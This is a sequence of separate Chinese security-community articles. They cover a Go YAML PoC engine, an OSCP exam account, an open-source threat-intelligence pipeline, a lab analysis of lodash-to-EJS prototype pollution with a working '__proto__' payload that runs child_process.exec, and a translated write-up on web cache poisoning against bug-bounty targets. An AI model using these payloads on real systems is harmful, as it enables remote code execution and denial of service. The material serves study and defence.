
}

return out.Value().(bool)

}

然后根据request流程,可以抽象为如下匿名函数,方便最后执行poc中的Expression

var RequestsInvoke = func(target string, setMap map[string]interface{}, rule Rule) bool {

var req *http.Request

var err error

if rule.Request.Body == "" {

req, err = http.NewRequest(rule.Request.Method, target+render(rule.Request.Path, setMap), nil)

} else {

req, err = http.NewRequest(rule.Request.Method, target+render(rule.Request.Path, setMap), bytes.NewBufferString(render(rule.Request.Body, setMap)))

}

if err != nil {

log.Println(fmt.Sprintf("http request error: %s", err.Error()))

return false

}

resp, err := http.DefaultClient.Do(req)

if err != nil {

println(err.Error())

return false

}

response := &structs.Response{}

response.Body, _ = ioutil.ReadAll(resp.Body)

return execRuleExpression(rule.Expression, map[string]interface{}{"response": response})

}

# 4.执行poc Expression

将前面生成的request匿名函数,按照rules中的key定义成函数。注入到cel执行环境中,即可实现短路的逻辑,避免无效请求。

func execPocExpression(target string, setMap map[string]interface{}, Expression string, rules map[string]Rule) bool {

var funcsInterface []*exprpb.Decl

var funcsImpl []*functions.Overload

for key, rule := range rules {

funcName := key

funcRule := rule

funcsInterface = append(funcsInterface, decls.NewFunction(key, decls.NewOverload(key, []*exprpb.Type{}, decls.Bool)))

funcsImpl = append(funcsImpl,

&functions.Overload{

Operator: funcName,

Function: func(values ...ref.Val) ref.Val {

return types.Bool(RequestsInvoke(target, setMap, funcRule))

},

})

}

env, err := cel.NewEnv(cel.Declarations(funcsInterface...))

if err != nil {

log.Fatalf("environment creation error: %v\n", err)

}

ast, iss := env.Compile(Expression)

if iss.Err() != nil {

log.Fatalln(iss.Err())

}

prg, err := env.Program(ast, cel.Functions(funcsImpl...))

if err != nil {

log.Fatalln(fmt.Sprintf("Program creation error: %v\n", err))

}

out, _, err := prg.Eval(map[string]interface{}{})

return out.Value().(bool)

}

# 5.测试

项目代码全部开源在:

> <https://github.com/lanyi1998/yml-poc-demo>

参考项目:

> <https://github.com/google/cel-go>

>

> <https://github.com/jjf012/gopoc>

>

> <https://github.com/WAY29/pocV>

>

> <https://docs.xray.cool/#/guide/poc/v2> | 社区文章 |

# 2020 我的OSCP认证满分通过之路与Offensive Security新认证体系展望

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

先说一下我的基础吧,也好让大家有个参考

* 我现在是大学二年级学生,就读于某双非院校,专业是普通计算机专业,身边大部分人都在学算法,学校对信息安全几乎是没有任何学科积累

* 自学了一些编程语言,对Python、Ruby、C++以及PHP之类的Web语言基本语法有基本的了解

* 较为熟练地使用Linux系统

* 参加过几次CTF由于太菜没拿什么奖,就不献丑了

* 大一期末考试结束后开始正式着手学习OSCP认证

## 先说说2020年的OSCP学习和认证是怎么样的

有别于网上的旧资料,OSCP在2020年度进行了一次大升级,发生的改动较多,课程名次除了原本的 **PWK(Penetration with Kali

Linux)** 还有了一个新名字 **PEN-200**

,想要参与OSCP学习和认证的强烈建议前往官网查看权威信息。方便大家,我把链接放在这里:<https://www.offensive-security.com/pwk-oscp/>

简单说一下一些大家可能比较感兴趣的重点

### 课程套餐和考试费

必选套餐

* 课程材料+一次考试+30天Lab访问 = 999 美元

* 课程材料+一次考试+60天Lab访问 = 1199 美元

* 课程材料+一次考试+90天Lab访问 = 1349 美元

重考费

* 一次150刀,有冷静期请注意,不能连续考

Lab时间延长

* 30天=359美元

* 60天=599美元

* 90天=799美元

### 课程学习材料有哪些

* 一份PDF版教程,共800+页,仅提供英文版

* 一份是视频版教程,内容与PDF版一致,个人建议PDF看不懂的地方再看视频部分的实操,效率更高

课程大纲:<https://www.offensive-security.com/documentation/penetration-testing-with-kali.pdf>

### 考试通过要求与其它细节

满分100分,70分通过,完成所有练习题和10台LAB机器奖励5分

## Offensive Security新认证体系是怎样的?OSCP为什么改名成PEN-200?

参考链接:<https://www.offensive-security.com/offsec/new-course-pen300/>

关注Offensive Security(下文中简称为OS)的同学肯定已经知道OSCE(Certified

Expert)课程退役的消息了,曾经OSCE是OSCP的直接进阶阶段,但是这时出现了真空,导致OS系列课程和认证出现衔接混乱,最近OS又推出了OSEP(Offensive

Security Experienced Penetration Tester),

作为原本旧OSCE的替代品,并按计划更新出一个新的认证架构,为了方便大家理解,我画了一个图,通过这张图,我们可以看见,OSCP只不过是起点

* OSCP, OS Certified Professional

* 课程名:Penetration With Kali Linux(PWK,PEN-200)

* OSEP, OS Experienced Penetration Tester

* 课程名:Evasion Techniques and Breaching Defenses (ETBD,PEN-300)

* 取代旧版OSCE(课程名CTP)

* 强调一下,OSEP报名不需要取得OSCP或OSWP,图中的箭头仅表示知识层次,有把握的大佬可以直接上手OSEP

* OSWE, OS Web Expert

* 课程名:Advanced Web Attacks and Exploitation

* OSED, OS Exploit Developer(简称已确定,全称我是猜测的,等待官方新消息中)

* 课程名: exploit development in the Windows Usermode Exploit Development

* 预计将于2021年早些发布(原文:coming in early 2021)

* OSCE³, OS Certified Expert

* 新版OSCE,后面的数字三表示它是三证合一,并区分出和旧版OSCE的区别

* 不需要考试,也不需要注册费等任何费用,拿下OSEP、OSWE、OSED后自动发放此证书

对Offensive Security比较熟悉的可能知道还有一个OSEE(OS Advanced Windows Exploitation,

EXP-401),从其编号可以看出来它的难度比即将推出的OSED(EXP

301)还要搞一个层次,可惜这个认证和培训线上均不开放,仅在每年美国拉斯维加斯黑帽大会期间开展课程(官方只说了Black Hat

USA,但其他地区如Black Hat

Asia等没有提及,不清楚是否开展,感兴趣的巨佬建议直接联系Offsec官方),条件不足的话但感兴趣的话可以对照着其目录学习一下~

最后再稍微提一下OSWP(Wireless Professinal),课程名WIFU(Wireless

Attacks,PEN-210),注重无线网络安全部分,较为特殊,考试题目仅一题,时长4小时,与OSCP的24小时还有OSWE的48小时差距较大

OSWP课程链接:<https://www.offensive-security.com/wifu-oswp/>

OSEE课程链接:<https://www.offensive-security.com/awe-osee/>

## 我的OSCP备考经历

### 为什么想要考OSCP

首先为什么我想考OSCP而不是其它证书,在大学期间,我的目标有如下

* OSCP

* OSWE

* CISSP准会员

之后可能还会争取拿下OSCE³

首先CISSP准会员积攒工作经验到成为CISSP正式会员必须在6年内,积攒满5年全职工作经验(本科及以上学历可抵扣一年),我报考的时候还在大一,不现实,因此我准备把它放到大三或者大四再考

OSWE与OSCP,显然OSCP难度较低而且可以让我对OS系列认证体系有一个较为直观的感受,因此这便是我的起点了

而且很多大佬和我说这个证书认可度还可以,也确实能学到知识,那么就动手吧

### Lab开始之前

在开始实验室访问之前(Lab开始时间需要预约),当然要先开始准备,我没有收藏太多东西,我个人没有各种收藏的习惯,毕竟码住不等于能用上

1. 我看了能找到的几乎所有中文大佬的考试经验分享,对OSCP难度有一个基本的把握

2. 针对公开目录里的知识点进行预习

### Lab开始 ~ Lab结束

在Lab开始的同时,最新的OSCP教材也会发到你的手上,八百多页属实震撼,能学到不少东西,尤其是2020更新的AD域部分和Windows权限维持的技术令我耳目一新,我感觉我花的钱值得了。

因为我是在大一下学期期末考试后一结束就开始正式学习课程,我每天花10个小时左右在学校实验室学习教材PDF并作笔记和例题复现,这个时间段我一定要感谢我的女友,在10天连续的高强度枯燥学习下(虽然对我来说并不枯燥),默默地在实验室陪伴我支持我。

教材学习完毕后(我直接放弃了练习题奖励的5分,因为它们实在是太花时间了)就是实验室的练习了,一开始还不适应,感觉渗透的坑好多,最后还是感觉是自己的知识体系不够完善的原因。我购买了60天Lab时间,10天结束后我和女友均离开学校了,我前往某安全公司实习,经常出差,工作也比较忙碌,所以很多时间都浪费掉了,想要在Lab练习却没有机会,在这60天里,我在高铁上连接过Lab,也在机场上连接过Lab,在OS的渗透测试Lab中的学习确实是一种享受,如果真心喜爱渗透测试,每一个FootHold、User

Privilege或Root Privilege的获取都令人无比兴奋。

但是,实在是没办法,尽管有着认识的大佬咨询一些坑点节约了时间,我最终也只拿下在Public网段的30台左右机器,而且有些机器的解决实在是囫囵吞枣了。建议大家还是一定要考虑清楚自己该买多久LAB,毕竟套餐里的LAB时长均价是最便宜的,尽管之后还可以单独买Lab的访问时间,但是价格都会偏高一些,如果基础不好而且每天又抽不出太多时间的话,还是多买一点吧。

### LAB结束~第一次考试

这段时间里主要就在通过练习一些HackTheBox的Retired Box来学习技巧,我通过一位外国大佬得到了一份OSCP

like的Box列表,附在文末吧。

本来准备LAB结束就考的,但是实在感觉自己没准备好考试,因此重新预约了时间,而且由于学生只能在周末考,被迫只能预约两个月后(两个月内的周末都被约满了),还是凌晨5点开始,这实在是一大败笔,大家一定要避开。由于考前十分兴奋,非常紧张,根本睡不着觉,结果就是通宵直到考试开始了,状态非常差,感觉头脑非常不清楚,最后勉勉强强拿下了65分,距离通过要求70分就差一点点,非常懊悔。

考试后回想,基本上感觉还有20分是可以拿到的,所以大家宁愿多等一会,也一定要选一个适合自己的时间!

### 二次考试

在这期间,我用工资换了人生第一台MacBook

Pro,非常开心与激动,但也带来一些不便,对新系统不习惯了,不过好在用了一周就习惯了,在这段时间里我一直在刷HackTheBox

Active的题目,还刷到了HackTheBox的`Hacker`

Level,😂,预约在12月某日下午三点(为了选到一个下午的好时间,我连翘了三节课),赶在了2020年结束前了却了这个心愿,前一天晚上玩了个疯,愉愉快快的睡到了中午,元气满满地在下午三点开始了考试

一个小时内轻松搞定了10分和Buffer

OverFlow,然后在考试结束前8小时完成了所有题目,花了半个小时重新做了一遍并整理截图,然后慢慢写报告,在第二天早上10点提前结束了考试,此时距离考试结束还有5个小时,由于基本确定自己已经满分通过,很兴奋地和女友、帮助过自己的大佬们分享喜讯。

**再来聊聊我遇到的题目**

我遇到的三个综合题,在考试前我就听说它们是最难的三巨头,基本上没人解出来,我一眼看到它们三个的IP,心都凉了半截,都想直接结束了,刚和考官确认完信息,看到IP,我就和考官说了一声并暂离了考试,和朋友诉苦,这里一定一定非常感谢朋友的鼓励——Try

Harder,让我没有直接提前结束考试和考官Say

Byebye,而是直接从最难的一题开始,结果出乎意料,我在这题上Stuck了四个小时左右后,利用到之前CTF中学到的一个trick,成功搞定了这题,后面的root部分也非常Easy地搞定了。至于另外两题,都难在Enumeration,好在有前面的信心加持,还是把它们搞定了,至于后面的Buffer

Overflow和10分题,半小时就KO了,非常简单。

教材里还有官方论坛里,反复再强调一句话 **Try Harder**

,通过这次考试,我觉得我是第一次体会到其内涵,希望大家在学习和考试的时候也能保持耐心和勇气,不要自己乱了自己的阵脚。

## 一些大家常问的问题

这一部分大家一定要看Exam GUIDE:[ **OSCP Exam Guide**](https://help.offensive-security.com/hc/en-us/articles/360040165632)

**必须要完整读一遍!!** 实在不行找人翻译完给你看! **我认识的考友有人因为没看这个导致违规被终身禁考所有OS系认证!**

### 我国哪些证照是可以在考试中用于认证的?

**身份证不可以!!!!**

因为官方要求,证照上至少要有英文标识,身份证是全中文的,考官看不懂

那么常见可用的证照有哪些呢?经过多方打听,确认以下证照是可用的

* 护照

* 港澳通行证

* 驾驶证

### 除了PWK Lab以外还有哪些靶场推荐

* HackTheBox

* 收费,10刀一个月,但是质量有保障,相比Lab很便宜了,而且Retired 机器都有官方题解

* VulnHub

* 免费,需要自己下载部署,没有官方题解,水平参差不齐,真的没题目做了在做这个吧…..

* 当然有些大佬出的题目还是不错的

### 考试有24个小时,怎么安排自己的时间?

**关于生活时间安排**

强烈建议按照自己最爽的生物钟安排考试时间(一定要注意,不是说早9点开始,很符合白天工作晚上休息就是爽的,一定要你觉得爽的才是爽的,我反正是通宵考试啦~但是强烈不建议通宵等待考试!)

考试的时候允许离开位置休息,时间多长都可以,建议出门吃健康的早午晚餐,至少也得是外卖吧,考试的时候休息放松一下也很重要,让紧绷的大脑休息一下

PS:我在考试时在屏幕前吃了两餐,边吃边看《魔女之旅》,带着监考员一起看😂

如果困了,一定要休息,如果重度困,建议按照1.5小时的睡眠周期安排睡眠时间并设置好闹钟,如果只有一点点困,建议选择20分钟的小憩,离开前记得和考官说一声,不建议关闭监考和VPN,毕竟重连很麻烦,让他一直看着吧

**关于题目时间安排**

不过多难或者多容易的题目,尽量半个小时~一个小时切换一个入口点进行尝试,以免在rabbit hole消耗过多的时间!

走错路浪费时间不可怕,给这么多时间就是给你浪费的呀!

### 关于英语能力

个人觉得没必要在考前还花大把时间修炼英语,如果英语基本语法和阅读能力已经具备,建议安装一个划词翻译工具,看到不懂的词翻译一下即可,效率不会很低,考试时也是允许使用翻译工具的,最后的Report,能说清楚流程并给完整截图证明即可,英语语法层面的错误不影响理解前提下不会导致扣分!这不是英语考试!

### 关于网络连接

考试和Lab的VPN连接现在均可直连大陆,但为了更优的速度和稳定性,依然建议大家采取网络连接优化手段,这方面可能会考察一点网络知识,如需咨询,请通过文末的邮箱联系我

## 如何构建自己的知识网络,并推荐一些我常用的工具

为了节约大家的学习时间,我希望大家不要像个仓鼠收集过冬的粮食一样到处码各种所谓的金牌资料,这也不符合PWK想要教给你的精神,我认为合理的学习路径应该是这样的

1. 通过教材构建出相对完整的知识网络

2. 通过实验室联系进一步完善知识网络并提高熟练度

在Lab等地方学到的东西,首先渗透笔记肯定不能少,然后希望整理出一个Cheatsheet来,尽管考试允许联网,但是拥有CheatSheet将大幅提高你的效率,只需要把一些经常使用的技术分门别类地整理进去即可。

我非常不赞同直接拿别人的Cheatsheet过来,因为你对其中的东西完全不熟悉,还会养成一种 **我有即我会** 的蜜汁自信

### 怎么找Public Exploit / PoC

我建议熟练使用四个网站即可

* Exploit DB

* GitHub

* CVEdetails

* Google

### 工具推荐

Web目录扫描(熟练会用一个我觉得就够了)

* wfuzz

* gobuster

* ffuf

Hash爆破(各有优势,建议都会)

* john

* hashcat

Linux提权自动枚举脚本(建议熟练掌握并能看懂其输出的每一项内容)

* LinEnum.sh

* LinPeas.sh

Windows提权自动枚举脚本

* [PowerUp.ps1](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Privesc/PowerUp.ps1)

* [winPEAS](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS)

其它的话就比较杂了,我就不再分享了,如有需求可以联系我

* * *

最后,很高兴与大家深入交流OS系列认证以及各种信息安全方面的学习,以下是我的联系方式

Email: [[email protected]](mailto:[email protected])

不要忘记, **Try Harder!**

* * *

附件:

我的证书 | 社区文章 |

**作者:果胜**

**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!

投稿邮箱:[email protected]**

# 威胁情报在攻防中的地位

在IoT,云计算,基于容器的弹性计算大量铺开的趋势面前,目前的信息资产和相关漏洞出现了爆炸式的增长。基于人工的告警响应-审计已经不可能满足安全防御的需要。由于必须将有限的资源和工时向易于受到攻击的薄弱环节集中。当前的安全工作已经开始逐步向情报驱动的智能安全发展。同时,对于红队和渗透测试人员来说,获取更多的漏洞情报,将自己的基础设施和工具链条隐藏在已知威胁情报之外也是提高行动成功率的重要措施。故而具备更强的威胁情报和反情报能力是攻防活动中的一个重点。

# 威胁情报的本地生产

在当前的安全市场中,国内外都已经出现了大量的威胁情报平台和软件供应商,整个市场已经颇为繁荣。但是在实际的安全工作中,威胁情报的应用仍然存在很多困难,许多产品难以快速的转化为实际工作中的生产力,而往往只具备酷炫的面板。目前的实践中,国内许多中小型企业直接放弃了威胁情报在安全中的应用,而大型互联网公司则更倾向于自建威胁情报运营平台。这实际上也指向了一个结论:

**如果不能在本地结合自身业务对互联网威胁情报平台的海量数据进行提取,则威胁情报的对安全工作的指导意义会大幅下降** 。

具体来说,威胁情报的本地生产主要包含以下内容:

* **获取与自身资产相关的IOC(hash,ip,url....)**

互联网上有海量的IOC信息,但是其中绝大多数都与实际面临的威胁无关,在本地生产威胁情报的第一步在于通过将安全设备中的告警信息(或其他渠道获取的信息,如社交媒体,SRC等)汇总,并提炼其中的IOC指标,这些IOC将作为安全人员生产威胁情报的原始材料

* **基于痛苦金字塔(Pyramid of Pain)逐步扩张IOC**

痛苦金字塔是一个用于描述IOC价值的模型,该模型以从塔基到塔尖的形式,表现了IOC指标的价值高低。一般情况下,安全分析的初始阶段只能获得ip地址一类较低价值的IOC指标,并通过人工或自动分析系统(如沙箱)逐步丰富作为原始材料的IOC信息,获取更多关联的IOC指标

* **基于标准分享格式(MISP/STIX等)集成威胁情报**

目前已经存在MISP,STIX等多个威胁情报共享标准,最终的威胁情报信息可以转换为此类标准导入MISP等威胁情报平台进入流通环节。

# 基于开源工具建立环境

当前已经存在大量开源的威胁情报工具,github提供了一个很好的源对此进行汇总,如下:

<https://github.com/hslatman/awesome-threat-intelligence>

但是目前大部分的开源工具的水平距离商业平台仍有较大差距,只能满足某一特定步骤的情报收集和处理,故而开源工具+少量开发是较为合理的轻量级方案,一般使用于以下情况:

* 资源有限的组织和企业(例如一个人的安全部)

* 独立的安全研究人员(威胁猎人/威胁情报奖励计划参与者等)

* 红队的威胁情报采集人员

在此处使用threatingestor+cortex做一个演示

* **threatingestor**

threatingestor是inquest实验室推出的一个威胁情报采集框架,该框架可以从社交媒体,消息队列,博客,自定义插件等渠道采集可用于威胁情报的IOC信息,并以编排剧本的方式灵活的配置采集和处理信息的具体步骤

* **cortex**

cortex是大名鼎鼎的开源威胁情报分析平台thehive项目的组成部分,该项目作为thehive平台的后端分析引擎,可以自动的对IOC信息进行处理分析,方便安全分析人员实施其工作。目前cortex比主项目thehive具有更好的API

SDK和文档支持,更加方便与第三方代码集成。如已经与thehive有很完善的对接方案,也可以考虑通过thehive调用cortex分析IOC。

# 快速安装cortex

目前官方提供了docker镜像方便快速的搭建cortex引擎及其依赖环境,`docker-compose.yml`文件如下:

version: "2"

services:

elasticsearch:

image: docker.elastic.co/elasticsearch/elasticsearch:5.6.0

environment:

- http.host=0.0.0.0

- transport.host=0.0.0.0

- xpack.security.enabled=false

- cluster.name=hive

- script.inline=true

- thread_pool.index.queue_size=100000

- thread_pool.search.queue_size=100000

- thread_pool.bulk.queue_size=100000

cortex:

image: thehiveproject/cortex:latest

depends_on:

- elasticsearch

ports:

- "0.0.0.0:9001:9001"

使用`docker-compose up`命令即可安装和启动环境,之后访问 <http://127.0.0.1

:9001> 更新数据库之后即可进入登录页面:

在建立非admin帐号后使用新账户重新登录,开始配置分析器。在账户的Analyzers选项卡下配置和启动任务所需的分析器,如图:

配置成功后即可在New Analysis下建立分析任务,或使用为账户生成的API KEY调用API进行分析任务。

**备注** :

主项目thehive提供的官方`docker-compose.yml`文件无法正常的启动,由于主项目thehive连接cortex需要提供可用的apikey,故通过docker-compose启动的环境thehive将无法正常连接cortex,需人工在cortex中生成key之后修改thehive容器内的配置文件并重启服务,或者将apikey作为手工启动thehive容器的参数才可以正常使用平台

# 编写基于消息队列的分析服务

thehive项目官方提供了cortex4py作为cortex平台的客户端SDK,基于该SDK和轻量级消息队列beanstalkd可以建立一个自动化分析服务,概念代码如下:

python

import json

import greenstalk

from cortex4py.api import Api

from cortex4py.query import *

#连接cortex

api = Api('http://127.0.0.1:9001', '**APIKEY**')

def analyzeIOC(ipaddress):

# 获取可用的ip分析器

ip_analyzers = api.analyzers.get_by_type('ip')

jobs = []

# 执行分析器

for analyzer in ip_analyzers:

job = api.analyzers.run_by_name(analyzer.name, {

'data': ipaddress,

'dataType': 'ip',

'tlp': 1,

'message': 'honeypot',

}, force=1)

jobs.append(job)

count = 0

while True:

#等待所有任务执行完毕(成功或失败)

for job in jobs:

if api.jobs.get_by_id(job.id).status == 'Success':

count = count + 1

elif api.jobs.get_by_id(job.id).status == 'Failure':

count = count + 1

else:

pass

if count == len(jobs):

break

else:

count = 0

results = []

for job in jobs:

#获取分析结果

report = api.jobs.get_report(job.id).report)

results.append(report.get('full', {}))

return results

# 待分析任务消息队列

task_queue = greenstalk.Client('127.0.0.1', 11300,watch='cortex-task')

# 分析结果消息队列

result_queue = greenstalk.Client('127.0.0.1', 11300,use='cortex-result')

while True:

#读取消息队列中等待分析的ip

job = task_queue.reserve()

task_queue.delete(job)

#开始分析任务

results = analyzeIOC(json.loads(job.body)["ip"])

for result in results:

#将结果写入消息队列

result_queue.put(json.dumps({'data':str(result)}))

通过该样例服务,即可从消息队列中读取蜜罐等安全设备或其他来源采集到的IOC,并将其提交到cortex。由cortex平台的插件自动化的通过shodan/virustotal/Robext等多种OSINT技术丰富ip地址等较低价值的IOC,并将这些OSINT平台的数据采集结果写入到结果消息队列中,通过后续步骤提取DOMAIN/URL等更高级的IOC,完成痛苦金字塔的攀爬。

# 建立threatingestor工作流

为了在本地自动化生产威胁情报,我们需要通过threatingestor建立一个自动化的工作流。threatingestor是一个易于配置和扩展的框架,可以通过配置文件快速自定义一个任意的工作流,可以设计一个如下的工作流:

即防火墙日志->通过thretingestor提取IOC写入beanstalk->通过自定义服务使用cortex丰富IOC->将结果写入消息队列->通过thretingestor分析OSINT结果并写入csv文件。实现这个工作流的配置文件如下:

general:

#基本配置

daemon: true

sleep: 3600 #每3600s执行一次采集任务

state_path: state.db

sources:

#通过firewall采集IOC

#web模块通过http协议采集数据并自动提取IOC

- name: firewall_source

module: web

url: http://172.17.0.3:9001/api/v1/get/data?key=********

#从beanstalk消息队列读取cortex平台采集的结果

#通过OSINT丰富IOC

- name: cortex-result

module: beanstalk

paths: [data]

host: 127.0.0.1

port: 11300

queue_name: cortex-result

operators:

#制定处理cortex-result插件采集的IOC

#将结果写入csv文件中

- name: csv

module: csv

allowed_sources: [cortex-result]

filename: output.csv

#读取firewall提供的IOC并写入消息队列中

- name: cortex-task

module: beanstalk

host: 127.0.0.1

port: 11300

queue_name: cortex-task

allowed_sources: [firewall_source]

filter: is_ip #只允许ip类的IOC进入下一步流程

ip: {ipaddress}

运行

> threatingestor test.yml

即可使得threatingestor驱动起预先设计的工作流,部分结果如下:

> IPAddress,116.*.*.186,...

> Hash,0636e1e6dd371760aeaf808ed839236e73a9e74d,...

> URL,http://***.xyz/,... Domain,***.xyz,...

可见整个采集-分析-存储流程被自动化完成,cortex平台挖掘出的IOC可用于生成安全规则或用于更多的安全分析

# 总结

写作本文的目的是抛砖引玉,即证明通过开源工具建立一个轻量级的自动化威胁情报生产方案是可能的。实际上还有很多可扩展的玩法,例如基于CuckooSandbox

API自动化分析蜜罐样本,基于networkX自动绘制IOC的关联关系等,限于篇幅在此不详细叙述。

* * * | 社区文章 |

# 前言

看了师傅《再探 JavaScript 原型链污染到 RCE》,之前没接触过,试着手动去分析一遍。

# 过程

环境搭建:

npm install ejs

npm install [email protected]

npm install express

test.js

var express = require('express');

var _= require('lodash');

var ejs = require('ejs');

var app = express();

//设置模板的位置

app.set('views', __dirname);

//对原型进行污染

var malicious_payload = '{"__proto__":{"outputFunctionName":"_tmp1;global.process.mainModule.require(\'child_process\').exec(\'calc\');var __tmp2"}}';

_.merge({}, JSON.parse(malicious_payload));

//进行渲染

app.get('/', function (req, res) {

res.render ("./test.ejs",{

message: 'lufei test '

});

});

//设置http

var server = app.listen(8081, function () {

var host = server.address().address

var port = server.address().port

console.log("应用实例,访问地址为 http://%s:%s", host, port)

});

test.ejs

<!DOCTYPE html>

<html>

<head>

<meta charset="utf-8">

<title></title>

</head>

<body>

<h1><%= message%></h1>

</body>

</html>

## lodash 原型污染

var _= require('lodash');

var malicious_payload = '{"__proto__":{"oops":"It works !"}}';

var a = {};

console.log("Before : " + a.oops);

_.merge({}, JSON.parse(malicious_payload));

console.log("After : " + a.oops);

打印了It works !

## ejs 原型污染 rce

从sink->source分析。

#### FUNCTION 函数构造器

<https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/Function>

每个 JavaScript 函数实际上都是一个 Function 对象。运行 (function(){}).constructor === Function

便可以得到这个结论。

FUNCTION demo

var person = {

age:3

}

var myFunction = new Function("a", "return 1*a*this.age");

myFunction.apply(person,[2])

`return 1*a*this.age` 即为functionBody,可以执行我们的代码。

来看下ejs的触发点

首先在下断点exec

ejs.js

只需要找到src如何控制了。

#### 数据流

从sink往source溯

可以看见是来源于

prepended + this.source + appended

发现很多都来源于opt对象

#### 源

在追溯一下opt对象

由于我们可以污染未赋值的对象,所以这里使用`对象.属性`进行赋值的时候,就是源了。这里可以看到有三个红框里面,变量都没有进行赋值的,就可以进行污染。

之前的上文的代码就是污染了`opts.outputFunctionName`,从而弹出计算器。

## 其他尝试

#### 污染opts.localsName

这里会调用opts.localsName,如果进行污染,会有问题

fn = new ctor(opts.localsName + ', escapeFn, include, rethrow', src);

#### 污染opts.destructuredLocals

由于是数组,好像不太好污染。

var destructuring = ' var __locals = (' + opts.localsName + ' || {}),\n';

for (var i = 0; i < opts.destructuredLocals.length; i++) {

var name = opts.destructuredLocals[i];

if (i > 0) {

destructuring += ',\n ';

}

destructuring += name + ' = __locals.' + name;

}

prepended += destructuring + ';\n';

}

# 参考链接

<https://xz.aliyun.com/t/7025>

<https://hackerone.com/reports/310443>

<https://juejin.im/post/5c30abae51882525ec2000e9> | 社区文章 |

译文声明

本文是翻译文章,文章原作者Youstin,文章来源:[https://youst.in/](https://youst.in/posts/cache-poisoning-at-scale/)

原文地址:[Cache Poisoning at Scale (youst.in)](https://youst.in/posts/cache-poisoning-at-scale/)

译文仅供参考,具体内容表达以及含义原文为准

发现并利用70多种缓存投毒漏洞

尽管Web缓存投毒已活跃多年,而趋于复杂的技术栈会不断引入难以预料的行为,这些行为可能会被滥用以完成新的缓存投毒攻击。在本文我会用来向各种Bug

Bounty程序报告70多个缓存中毒漏洞的技术。如果你对Web缓存投毒的基础内容不熟悉,我高度建议你阅读albinowax写的真实Web缓存投毒这篇文章。

## 背景故事

在2020年12月19日,我发布了一篇关于一种特定案例下影响Varnish配置的短文,其中写到当发送一个大写形式的主机头时可以实现缓存投毒。不幸的是,由于其需要特定的自定义Varnish配置,因此扫描它并没有给我带来其他结果。令我惊讶的是,在发布文章后不久,我意识到Cloudflare也容易受到相同的大写主机头攻击,但这一次,它不需要自定义配置。这意味着

cloudflare 在将主机标头引入缓存密钥之前将其小写,但始终按照客户端发送的方式进行转发。如果 Cloudflare

后面的任何后端在发送大写主机标头时会以不同的响应进行响应,则缓存会受到毒害。您可以在我[之前的文章中](https://youst.in/posts/cache-key-normalization-denial-of-service/)阅读有关此特定技术的更多信息,但是Fastly和Cloudflare现在都已修复了该行为。由于这种微妙的不一致影响了一个很好的错误赏金目标子集,我决定看看我可以大规模识别和利用哪些其他常见模式。

## Apache Traffic Server 中 URL

片段的错误处置([CVE-2021-27577](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-27577))

Apache Traffic Server(ATS)是雅虎和苹果广泛使用的缓存HTTP代理。当发送到 ATS 的请求包含 url 片段时,ATS

会转发该片段,而不会剥离该片段。根据[RFC7230,ATS](https://datatracker.ietf.org/doc/html/rfc7230)转发的请求是无效的,因为源表单应该只由绝对路径和查询组成。

此外,ATS 通过提取主机、路径和查询来生成缓存密钥,而忽略 url 片段。因此,这意味着下面的两个请求将共享相同的缓存密钥:

ATS 在生成缓存密钥时忽略 url 片段,但仍然转发它,这为缓存中毒攻击创造了巨大的机会。当 ATS 背后的代理配置为 编码为

时,攻击者可以在任何缓存键下缓存完全不同的路径。我能够使用这种技术来毒害静态文件,如下所示:`#``%23`

如果后端也进行完标准化处理 ,它将允许攻击者将用户重定向到任何路径,从而容易导致XSS攻击和Open重定向的激增。`/../`

## GitHub CP-DoS

由于缓存中毒漏洞的很大一部分是由未加密的报头引起的,因此我编写了一个工具,可以暴力破解未加密的报头并检测缓存投毒漏洞。这使我能够快速大规模扫描漏洞赏金目标。

由于许多漏洞赏金项目在其范围列表中包含Github存储库,因此一些存储库URL进入了我的目标列表。在浏览扫描结果时,我注意到当报头包含无效值时,所有github存储库都被标记为容易受到缓存投毒攻击的影响。`content-type`

即使扫描将Github Repos标记为易受攻击并且攻击在Burpsuite中起作用,我也无法在浏览器中复制。很明显,Github 正在将身份验证

Cookie

包含在缓存密钥中。虽然不可能为经过身份验证的用户中毒存储库,但可以删除访问它们的所有未经身份验证的用户的存储库,因为它们都共享相同的缓存密钥。这获得了7500美元的奖金,使其成为我收入最高的缓存中毒报告。

## GitLab CP-DoS

GitLab 使用 Google Cloud Platform 和 Fastly 在 上托管静态文件。默认情况下,Google Cloud Buckets

支持使用报头,这允许覆盖 HTTP 方法。追加标头 将返回一个 405 状态代码,默认情况下 Fastly

不会缓存该代码。但是,可以发送报头并将缓存中毒以返回空响应正文。

https://assets.gitlab-static.net/*``x-http-method-override``x-http-method-override: POST``x-http-method-override: HEAD

此外,还启用了该方法,大大降低了攻击的复杂性。这获得了4,850美元的顶级赏金。除了GitLab之外,我还能够在许多其他赏金目标上使用相同的技术。`PURGE`

## X-Forwarded-Scheme - Rack 中间件

Ruby on Rails 应用程序通常与 Rack 中间件一起部署。下面的 Rack 代码采用该值的值,并将其用作请求的方案。x-forwarded-scheme

发送标头将导致 301 重定向到同一位置。如果响应由 CDN

缓存,则会导致重定向循环,从而固定地拒绝对文件的访问。这在大量赏金目标上被利用,例如:`x-forwarded-scheme: http`

### Hackerone.com 静态文件中的 CP-DoS

由于Hackerone的缓存配置设置为仅缓存静态文件,因此缓存中毒攻击仅限于静态文件。

尽管在报告DoS漏洞时超出了范围,但这仍然获得了2500美元的赏金。

### www.shopify.com的单一请求 DoS

同样的技术也影响了,但是Shopify的缓存配置增加了攻击的影响。由于服务器未配置为缓存 HTML 页面,但默认情况下缓存了 301

个请求,因此只需一个非定时请求即可触发缓存中毒 DoS。`www.shopify.com`

这最初被授予1300美元,但经过进一步调查后,发现这也会影响其他本地化的子域和主机,例如.由于该漏洞影响了许多 Shopify

主机,并且只需要一个请求即可使缓存中毒,因此赏金金额增加到 6300 美元。`apps.shopify.com`

### 21个子域下的存储型XSS

在测试私人程序时,我注意到Hackerone上发现的相同漏洞影响了他们所有的子域。然而,这一次,服务器也信任301重定向的标头,允许攻击者将JS文件重定向到攻击者控制的Javascript。`X-forwarded-host`

